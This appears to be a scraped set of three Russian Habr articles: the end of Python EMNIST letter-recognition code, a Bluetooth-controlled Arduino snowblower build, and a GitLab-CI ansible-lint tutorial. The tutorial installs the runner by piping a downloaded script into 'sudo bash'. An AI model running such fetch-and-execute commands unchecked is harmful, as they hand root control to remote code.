model.compile(loss='categorical_crossentropy', optimizer=RMSprop(lr=0.001, rho=0.9, epsilon=1e-08, decay=0.0), metrics=['accuracy'])
return model
def emnist_train(model):
t_start = time.time()
emnist_path = 'D:\\Temp\\1\\'
X_train = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-train-images-idx3-ubyte')
y_train = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-train-labels-idx1-ubyte')
X_test = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-test-images-idx3-ubyte')
y_test = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-test-labels-idx1-ubyte')
X_train = np.reshape(X_train, (X_train.shape[0], 28, 28, 1))
X_test = np.reshape(X_test, (X_test.shape[0], 28, 28, 1))
print(X_train.shape, y_train.shape, X_test.shape, y_test.shape, len(emnist_labels))
# Test:
k = 10
X_train = X_train[:X_train.shape[0] // k]
y_train = y_train[:y_train.shape[0] // k]
X_test = X_test[:X_test.shape[0] // k]
y_test = y_test[:y_test.shape[0] // k]
# Normalize
X_train = X_train.astype(np.float32)
X_train /= 255.0
X_test = X_test.astype(np.float32)
X_test /= 255.0
x_train_cat = keras.utils.to_categorical(y_train, len(emnist_labels))
y_test_cat = keras.utils.to_categorical(y_test, len(emnist_labels))
# Set a learning rate reduction
learning_rate_reduction = keras.callbacks.ReduceLROnPlateau(monitor='val_accuracy', patience=3, verbose=1, factor=0.5, min_lr=0.00001)
model.fit(X_train, x_train_cat, validation_data=(X_test, y_test_cat), callbacks=[learning_rate_reduction], batch_size=64, epochs=30)
print("Training done, dT:", time.time() - t_start)
def emnist_predict(model, image_file):
img = keras.preprocessing.image.load_img(image_file, target_size=(28, 28), color_mode='grayscale')
emnist_predict_img(model, img)
def emnist_predict_img(model, img):
img_arr = np.expand_dims(img, axis=0)
img_arr = 1 - img_arr/255.0
img_arr[0] = np.rot90(img_arr[0], 3)
img_arr[0] = np.fliplr(img_arr[0])
img_arr = img_arr.reshape((1, 28, 28, 1))
predict = model.predict([img_arr])
result = np.argmax(predict, axis=1)
return chr(emnist_labels[result[0]])
def letters_extract(image_file: str, out_size=28):
img = cv2.imread(image_file)
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
ret, thresh = cv2.threshold(gray, 0, 255, cv2.THRESH_BINARY)
img_erode = cv2.erode(thresh, np.ones((3, 3), np.uint8), iterations=1)
# Get contours
contours, hierarchy = cv2.findContours(img_erode, cv2.RETR_TREE, cv2.CHAIN_APPROX_NONE)
output = img.copy()
letters = []
for idx, contour in enumerate(contours):
(x, y, w, h) = cv2.boundingRect(contour)
# print("R", idx, x, y, w, h, cv2.contourArea(contour), hierarchy[0][idx])
# hierarchy[i][0]: the index of the next contour of the same level
# hierarchy[i][1]: the index of the previous contour of the same level
# hierarchy[i][2]: the index of the first child
# hierarchy[i][3]: the index of the parent
if hierarchy[0][idx][3] == 0:
cv2.rectangle(output, (x, y), (x + w, y + h), (70, 0, 0), 1)
letter_crop = gray[y:y + h, x:x + w]
# print(letter_crop.shape)
# Resize letter canvas to square
size_max = max(w, h)
letter_square = 255 * np.ones(shape=[size_max, size_max], dtype=np.uint8)
if w > h:
# Enlarge image top-bottom
# ------
# ======
# ------
y_pos = size_max//2 - h//2
letter_square[y_pos:y_pos + h, 0:w] = letter_crop
elif w < h:
# Enlarge image left-right
# --||--
x_pos = size_max//2 - w//2
letter_square[0:h, x_pos:x_pos + w] = letter_crop
else:
letter_square = letter_crop
# Resize letter to 28x28 and add letter and its X-coordinate
letters.append((x, w, cv2.resize(letter_square, (out_size, out_size), interpolation=cv2.INTER_AREA)))
# Sort array in place by X-coordinate
letters.sort(key=lambda x: x[0], reverse=False)
# cv2.imshow("Input", img)
# # cv2.imshow("Gray", thresh)
# cv2.imshow("Enlarged", img_erode)
# cv2.imshow("Output", output)
# cv2.imshow("0", letters[0][2])
# cv2.imshow("1", letters[1][2])
# cv2.imshow("2", letters[2][2])
# cv2.imshow("3", letters[3][2])
# cv2.imshow("4", letters[4][2])
# cv2.waitKey(0)
return letters
def img_to_str(model: Any, image_file: str):
letters = letters_extract(image_file)
s_out = ""
for i in range(len(letters)):
dn = letters[i+1][0] - letters[i][0] - letters[i][1] if i < len(letters) - 1 else 0
s_out += emnist_predict_img(model, letters[i][2])
if (dn > letters[i][1]/4):
s_out += ' '
return s_out
if __name__ == "__main__":
# model = emnist_model()
# emnist_train(model)
# model.save('emnist_letters.h5')
model = keras.models.load_model('emnist_letters.h5')
s_out = img_to_str(model, "hello_world.png")
print(s_out)
```
Как обычно, всем удачных экспериментов. | https://habr.com/ru/post/466565/ | null | ru | null |
# Как я сделал снегоуборщик 3.0 с управлением по Bluetooth с Android смартфона
Это кратчайшая история ~~времени~~ превращения [робота-газонокосилки](http://geektimes.ru/post/261248/) в DIY снегоуборщик с управлением по Bluetooth с Android телефона.

Это уже третий вариант снегоуборщика. Первый вариант я сделал из боевого робота. Второй вариант из газонокосилки, которую я готовлю к [конкурсу](http://geektimes.ru/company/robogazon/blog/266120/). Видео с краткой презентацией этих «изделий» уже было на Geektimes, так же в спойлере внизу поста.
Текущая конструкция робота очень простая. Верхний слой снега снимается скребком. Нижний слой выбрасывается из-под снегоуборщика вбок. Силовым агрегатом служит двигатель внутреннего сгорания от ручной газонокосилки мощностью 0.9 л.с. Ходовые двигатели — это мотор-редукторы от стеклоочистителей ВАЗ. ДВС крутит винт. Воздушный поток и механическое воздействие винта поднимает снег с поверхности и по воздуховоду отбрасывает в сторону. Юбка вокруг снегоуборщика не дает снегу разлетаться в стороны. Шурупованная резина существенно улучшает проходимость агрегата.

### Управление
Управлением по Bluetooth с Android телефона. Arduino nano+Monster Motor Shield+Bluetooth HC-06

Bluetooth HC-06 работает на 3.3В, т.е. необходимо для правильной работы сделать преобразование логических уровней. Без этого схема будет работать, но могут быть проблемы.

По поводу **Monster Motor Shield** много спорных вопросов, кто-то утверждал, что большой процент брака. Мне данная плата очень нравится, потому что она держит ток до 30А.
* [Пример кода](http://dlnmh9ip6v2uc.cloudfront.net/datasheets/Dev/Arduino/Shields/MonsterMoto_Shield_Example.pde)
* [Схема](http://dlnmh9ip6v2uc.cloudfront.net/datasheets/Dev/Arduino/Shields/MonsterMoto-Shield-v12.pdf)
### Arduino
Для получения данных от Bluetooth HC-06 я использовал [Software Serial](https://www.arduino.cc/en/Reference/softwareSerial) для того чтобы оставить возможность отладки через терминал по аппаратному Serial port. Это, в частности, понадобилось чтобы отслеживать какие данные мы получаем от Arduino. В простейшем скетче проверяем полученный символ по Bluetooth и включаем драйвер двигателей.
**Код Arduino**
```
#include
#define BRAKEVCC 0
#define CW 1
#define CCW 2
#define BRAKEGND 3
#define CS\_THRESHOLD 100
int inApin[2] = {7, 4}; // INA: Clockwise input
int inBpin[2] = {8, 9}; // INB: Counter-clockwise input
int pwmpin[2] = {5, 6}; // PWM input
int statpin = 10;
SoftwareSerial mySerial(2, 3); // RX, TX
char a,b;
void setup()
{
Serial.begin(9600);
while (!Serial) {
; // wait for serial port to connect. Needed for Leonardo only
}
pinMode(statpin, OUTPUT);
// Initialize digital pins as outputs
for (int i=0; i<2; i++)
{
pinMode(inApin[i], OUTPUT);
pinMode(inBpin[i], OUTPUT);
pinMode(pwmpin[i], OUTPUT);
}
// Initialize braked
for (int i=0; i<2; i++)
{
digitalWrite(inApin[i], LOW);
digitalWrite(inBpin[i], LOW);
}
// set the data rate for the SoftwareSerial port
mySerial.begin(9600);
mySerial.println("Hello, world?");
}
void loop() // run over and over
{
digitalWrite(statpin, HIGH);
if (mySerial.available()){
a=mySerial.read();
if(a=='F'){
motorGo(0, CW, 1023);
motorGo(1, CW, 1023);
}
if(a=='B'){
motorGo(0, CCW, 1023);
motorGo(1, CCW, 1023);
}
if(a=='L'){
motorGo(0, CW, 1023);
motorGo(1, CCW, 1023);
}
if(a=='R'){
motorGo(0, CCW, 1023);
motorGo(1, CW, 1023);
}
if(a=='I'){
motorGo(0, CW, 500);
motorGo(1, CW, 1023);
}
if(a=='G'){
motorGo(0, CW, 1023);
motorGo(1, CW, 500);
}
if(a=='H'){
motorGo(0, CCW, 1023);
motorGo(1, CCW, 500);
}
if(a=='J'){
motorGo(0, CCW, 500);
motorGo(1, CCW, 1023);
}
if(a=='S'){
motorOff(1);
motorOff(2);
}
Serial.write(a);
}else{
}
}
void motorOff(int motor)
{
// Initialize braked
for (int i=0; i<2; i++)
{
digitalWrite(inApin[i], LOW);
digitalWrite(inBpin[i], LOW);
}
analogWrite(pwmpin[motor], 0);
}
void motorGo(uint8\_t motor, uint8\_t direct, uint8\_t pwm)
{
if (motor <= 1)
{
if (direct <=4)
{
// Set inA[motor]
if (direct <=1)
digitalWrite(inApin[motor], HIGH);
else
digitalWrite(inApin[motor], LOW);
// Set inB[motor]
if ((direct==0)||(direct==2))
digitalWrite(inBpin[motor], HIGH);
else
digitalWrite(inBpin[motor], LOW);
analogWrite(pwmpin[motor], pwm);
}
}
}
```
### Andoid
На Google Play [огромное количество готовых приложений](https://play.google.com/store/search?q=arduino+rc&c=apps&docType=1&sp=CAFiDAoKYXJkdWlubyByY3oFGADAAQKKAQIIAQ%3D%3D:S:ANO1ljIb5DQ) для удаленного управления. Из всех больше всего мне понравилось [это](https://play.google.com/store/apps/details?id=com.buncaloc.carbluetoothrc) приложение.

**Интерфейс**
**Логика работы приложения**
Приложение отправляет каждую секунду код текущей комбинации нажатых кнопок по bluetooth.
* «S» — стоп
* «F» — вперед
* «B» — назад
* «L» — влево
* «R» — вправо
* «I» — вперед и вправо
* «G» — вперед и влево
* «H» — назад и вправо
* «J» — назад и влево
Управление возможно как с помощью нажатия клавиш, так и с помощью гироскопа. Функциональность приложения достаточно тривиальный, но этого достаточно.
### Видео
**Видео Снегоуборщик 1.0 и 2.0**Время идет, а тренироваться в управлении роботами нужно. Я решил не терять времени до следующих боев **Бронебот** и до [конкурса роботов-газонокосилок](http://geektimes.ru/company/robogazon/blog/266120/). К боевому роботу я прикрепил скребок, немного поработал над повышением трения колес, путем модификации протектора, поставил спец.сигнал.
P.S.: Следующим проектом является автономный подводный робот. Я готовлюсь к [конкурсу X-Prize](http://geektimes.ru/post/267656/). :).[Ссылка](http://oceandiscoveryportal.xprize.org/en/challenge/shell-ocean-discovery-xprize/6/phase/all/teamsocean/directory). Осталось накопить 2000$.
> *The registration deadline is 30 June, 2016 (11:59 PM UTC/4:59 PM PST). The registration fee is $2,000.00 USD.* | https://habr.com/ru/post/388581/ | null | ru | null |
# Gitlab-CI и проверка корректности синтаксиса Ansible-lint

Всем привет! Мы продолжаем серию статей про DevOps и ищем наиболее эффективные способы управлять конфигурацией, делясь с вами опытом. В [прошлых статьях](https://habrahabr.ru/company/centosadmin/blog/303762/) мы рассматривали, как выстроить управление конфигурацией Ansible с помощью Jenkins и Serverspec, а теперь по вашим просьбам рассмотрим, как организовать управление конфигурацией с помощью GitLab-CI.
[Ansible-lint](https://github.com/willthames/ansible-lint) — это утилита для проверки корректности синтаксиса плейбука и стиля кода, которую можно интегрировать в CI-сервис. В нашем случае мы внедряем её в gitlab-ci для проверки плейбуков на этапе принятия Merge-Request и выставления статуса проверок.
[GitLab](https://about.gitlab.com/) (GitLab Community Edition) — это opensource-проект, менеджер git-репозиториев, изначально разрабатывающийся как альтернатива платной корпоративной версии Github.
Установка GitLab CE описана в [этой статье](https://habrahabr.ru/company/centosadmin/blog/306596/).
Устанавливаем gitlab-ci-multirunner
```
curl -L https://packages.gitlab.com/install/repositories/runner/gitlab-ci-multi-runner/script.rpm.sh | sudo bash
yum install gitlab-ci-multi-runner
```
Регистрируем runner
```
gitlab-ci-multi-runner register
```
Теперь нужно ответить на вопросы:
```
Running in system-mode.
Please enter the gitlab-ci coordinator URL (e.g. https://gitlab.com/ci):
http://domain.example.com/ci
Please enter the gitlab-ci token for this runner:
your_token
Please enter the gitlab-ci description for this runner:
[domain.example.com]:
Please enter the gitlab-ci tags for this runner (comma separated):
ansible
Registering runner... succeeded runner=
Please enter the executor: docker-ssh+machine, docker, docker-ssh, parallels, shell, ssh, virtualbox, docker+machine:
shell
Runner registered successfully. Feel free to start it, but if it's running already the config should be automatically reloaded!
```
Токен и URL берем со страницы настроек проекта.


#### Особенности настройки multi-runner.
Один раннер может обрабатывать несколько проектов. Для того, чтоб один раннер обрабатывал всё подряд, нужно просто зарегистрировать новый раннер, не указывая теги. Токен для shared-раннера берем в Admin Area:

Можно пачку раннеров разнести по разным серверам. И ещё: в gitlab, как и в Jenkins, есть такое понятие, как теги. Проект с тегом ansible будет обрабатывать раннер, помеченный тегом ansible, а для других проектов, без метки или с другой меткой, этот раннер работать не будет.
Также в админке можно настроить соответствие раннера и проекта.
[domain.example.com/admin/runners](http://domain.example.com/admin/runners)

#### Установка Ansible-lint
Ansible-lint устанавливается через python-pip или из репозитория EPEL.
##### Первый способ:
Сначала устанавливаем python-pip, затем через него ставим ansible-lint:
```
sudo yum groupinstall @Development Tools
sudo yum install python-pip
sudo pip install --upgrade pip
sudo pip install ansible-lint
```
##### Второй способ
Всё просто — ставим epel-release и ставим ansible-lint через пакетный менеджер:
```
sudo yum install epel-release
sudo yum install ansible-lint
```
#### Настройка пайплайна.
Создаем в корне репозитория файл *.gitlab-ci.yml*. Важно соблюдать количество пробелов, иначе будет ошибка — yaml такое не прощает, ага.
```
stages:
[два пробела]- test
test_job:
[два пробела]stage: test
[два пробела]script:
[четыре пробела]- ansible-lint *.yml
[два пробела]tags:
[четыре пробела]- ansible
```
stages — обязательно описываем стадии сборки.
```
stages:
- stagename
```
test\_job — произвольное название джоба.
stage: test —обязательно описываем стадию test, указанную в секции stages.
```
jobname:
stage: stagename
```
script — проводим тест в корне репозитория
tags — метка для раннера.
Название стадии stage: test может быть любым, например: converge, pre-test, post-test, deploy.
Название джоба test\_job также может быть любым.
В GitLab есть встроенный линтер для пайплайнов. Проверить корректность синтаксиса пайплайна можно по URL [domain.example.com/ci/lint](http://domain.example.com/ci/lint)
Вставляем пайплайн, жмём Validate.

При ошибке линтер будет ругаться и укажет на ошибку.

Должно быть *stages*, а не *stage*.
Таким образом *ansible-lint* будет автоматически при каждом коммите проверять все плейбуки с расширением *.yml* из корня репозитория.
У нас в репозитории две роли:
```
roles
├── monit
└── openssh
```
И два плейбука, накатывающих эти роли:
```
├── monit.yml
├── openssh.yml
├── README.md
└── roles
```
*openssh.yml*
```
---
- hosts: all
user: ansible
become: yes
roles:
- openssh
```
*monit.yml*
```
---
- hosts: all
user: ansible
become: yes
roles:
- monit
```
Следовательно, проверяя плейбук, присваивающий роль, мы проверяем все ее содержимое:
```
roles/openssh/tasks/
├── configure_iptables.yml
├── configure_monitoring.yml
├── configure_ssh.yml
└── main.ym
```
```
roles/monit/tasks/
├── configure_monit.yml
├── configure_monit_checks.yml
├── install_monit.yml
└── main.yml
```
Теперь, при коммите *ansible-lint* будет запущен автоматически и проверит все перечисленные в плейбуках роли.
Если попробовать что-нибудь закоммитить и перейти в веб-интерфейс (вкладка *pipelines*), то можно увидеть джоб в статусе *failed*.

Для того, чтоб отключить проверки lint'ом при пуше в репозиторий, достаточно вычистить в файле *.gittab-ci.yml* все стейджи, касающиеся запуска проверок *ansible-lint*.
Параметры проверки плейбуков также настраиваются:
```
╰─>$ ansible-lint --help
Usage: ansible-lint playbook.yml
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-L list all the rules
-q quieter, although not silent output
-p parseable output in the format of pep8
-r RULESDIR specify one or more rules directories using one or
more -r arguments. Any -r flags override the default
rules in /usr/local/lib/python2.7/dist-
packages/ansiblelint/rules, unless -R is also used.
-R Use default rules in /usr/local/lib/python2.7/dist-
packages/ansiblelint/rules in addition to any extra
rules directories specified with -r. There is no need
to specify this if no -r flags are used
-t TAGS only check rules whose id/tags match these values
-T list all the tags
-v Increase verbosity level
-x SKIP_LIST only check rules whose id/tags do not match these
values
--nocolor disable colored output
--exclude=EXCLUDE_PATHS
path to directories or files to skip. This option is
repeatable.
```
```
╰─>$ ansible-lint -L
ANSIBLE0002: Trailing whitespace
There should not be any trailing whitespace
ANSIBLE0004: Git checkouts must contain explicit version
All version control checkouts must point to an explicit commit or tag, not just "latest"
ANSIBLE0005: Mercurial checkouts must contain explicit revision
All version control checkouts must point to an explicit commit or tag, not just "latest"
ANSIBLE0006: Using command rather than module
Executing a command when there is an Ansible module is generally a bad idea
ANSIBLE0007: Using command rather than an argument to e.g. file
Executing a command when there is are arguments to modules is generally a bad idea
ANSIBLE0008: Deprecated sudo
Instead of sudo/sudo_user, use become/become_user.
ANSIBLE0009: Octal file permissions must contain leading zero
Numeric file permissions without leading zero can behavein unexpected ways. See http://docs.ansible.com/ansible/file_module.html
ANSIBLE0010: Package installs should not use latest
Package installs should use state=present with or without a version
ANSIBLE0011: All tasks should be named
All tasks should have a distinct name for readability and for --start-at-task to work
ANSIBLE0012: Commands should not change things if nothing needs doing
Commands should either read information (and thus set changed_when) or not do something if it has already been done (using creates/removes) or only do it if another check has a particular result (when)
ANSIBLE0013: Use shell only when shell functionality is required
Shell should only be used when piping, redirecting or chaining commands (and Ansible would be preferred for some of those!)
ANSIBLE0014: Environment variables don't work as part of command
Environment variables should be passed to shell or command through environment argument
ANSIBLE0015: Using bare variables is deprecated
Using bare variables is deprecated. Update yourplaybooks so that the environment value uses the full variablesyntax ("{{your_variable}}").
```
Некоторые таски можно пропускать при проверке *ansible-lint* не очень любит модули [command](https://docs.ansible.com/ansible/command_module.html) и [shell](https://docs.ansible.com/ansible/shell_module.html), так как в идеологии ansible считается, что штатных core-модулей хватает для всех задач. На самом деле, это не всегда так.
К примеру, у нас в роли встречается таск, использующий модуль *command*:
```
- name: Installing monit
command:
yum -y install monit
tags: monit
```
И если пролинтим плейбук с этой ролью, то *ansible-lint* сругнётся на то, что мы используем модуль *command*
```
╰─>$ ansible-lint monit.yml
[ANSIBLE0002] Trailing whitespace
monit.yml:7
- monit
[ANSIBLE0012] Commands should not change things if nothing needs doing
/tmp/ansible-lint/roles/monit/tasks/install_monit.yml:8
Task/Handler: Installing monit
[ANSIBLE0006] yum used in place of yum module
/tmp/ansible-lint/roles/monit/tasks/install_monit.yml:8
Task/Handler: Installing monit
```
Чтобы этого избежать, можно пометить таск тегом *skip\_ansible\_lint*:
```
- name: Installing monit
command:
yum -y install monit
tags: monit,skip_ansible_lint
```
Теперь при прогоне lint'а по плейбуку он не будет ругаться на используемый модуль *command*:
```
╰─>$ ansible-lint monit.yml
[ANSIBLE0002] Trailing whitespace
monit.yml:7
- monit
